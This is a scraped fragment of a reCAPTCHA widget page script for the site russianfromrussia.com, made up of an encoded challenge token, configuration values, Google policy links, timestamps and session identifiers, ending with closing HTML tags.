sK7PsK1DzjDgGAUwpbCpMKKwqrDqcO9wrxALMKmw4kxCMOjMnwgw7vCsyAvW0EWNiTDpEnDvR1yZTfCqsKnwqNod8K9KR1Iw4lXUsO6w7J/w5vCmnE5e8Otw4R6UsK5wrw4S3lKw7sawppGwo/DlcKnwpLDqHFkw5Igw4rDn10ETsOVwplMUsKqJ1PCuTbDtxoWesKhYnzCggcwHMK1BMOdw4PCsQLDh30CwqQVwrZKw6FAw5/DjcOhwr7DmcOiUT/[base64]/R8OweGjCtXzDvCDDl1zDs8OqbMOswoTClsOVwpBbZhfDgMOaE8OVwo/CosK/IsK4FSZKbW/DscOvCcOHBFUOw4N+w7DDiTM1w47DqsOqwrIww4IhbXhzIg1TwohFworCr2cTbMKzw7jCgXUUBCrDnix1UcKMMMOfaRTDo8OgwrIqHcKVKid3w68dw7HCgMOcGwDCm1DDusKNBm5Twqo\\u003d\x22],null,[\x22conf\x22,null,\x226LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.russianfromrussia.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2292mrlP2eJXVd5TtmibuyPXKhuMNRg6YHYLUiI6kBGus\\u003d\x22,1,0,null,1,1768943045550,0,0,[56],null,[31,229],\x22RC-xXO_oeiVB4W_ow\x22,null,null,null,null,null,\x220dAFcWeA5DB-QkaNPMLGIU4bcYHFV1g95bL7hLgzWpI_d8QZGk6FbCRZOni27NQ4frPMjy01HQ1KZaA7ifBDFpIpSNDqvd1dFhyg\x22,1769025845359]");
    </script></body></html>